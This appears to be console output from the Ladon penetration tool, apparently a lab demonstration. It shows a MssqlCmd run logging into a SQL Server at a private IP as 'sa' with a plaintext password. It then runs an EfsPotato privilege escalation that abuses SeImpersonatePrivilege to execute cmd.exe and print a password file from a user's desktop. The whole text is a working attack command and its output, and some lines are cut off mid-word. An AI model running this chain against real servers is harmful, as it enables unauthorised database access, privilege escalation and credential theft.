 C:\Users\Administrator\Desktop\Ladon12>Ladon MssqlCmd 192.168.18.145 sa Pa33WordSQL2
ers\onepc\Desktop\pwd.txt"
Start: 2025-03-06 22:52:11
PC Name: WIN11-TEST Lang: en-US
Win Ver:10.0.22621  Win 11, 22H2
Runtime: .net 4.0  ME: x64 OS: x64
Build: 4.8 Maximum: .net >=4.8.1
Found: .net 4.8.9232.0
OS: Microsoft Windows 11 Pro
Machine Make: VMware, Inc.
Network: IS Available
Ping: 8.8.8.8 ISOK!
RunUser: Administrator PR: *IsAdmin
PID: 2656  CurrentProcess: Ladon
CPU: Physical: 2 Cores: 4 Logical: 4
FreeSpace: Disk C:\ 16941 MB
Load MssqlCmd
[+] Sql Server connected! ISOK
Exploit for EfsPotato(MS-EFSR EfsRpcOpenFileRaw with SeImpersonatePrivilege local pr
[+] Current user: NT Service\MSSQL$SQLEXPRESS
[+] Get Token: 5044
[+] Command : c:\Windows\System32\cmd.exe /c type C:\Users\onepc\Desktop\pwd.txt
[!] process with pid: 168 created.
==============================
KKKK 2025 ISOK
Find ISOK-DB Password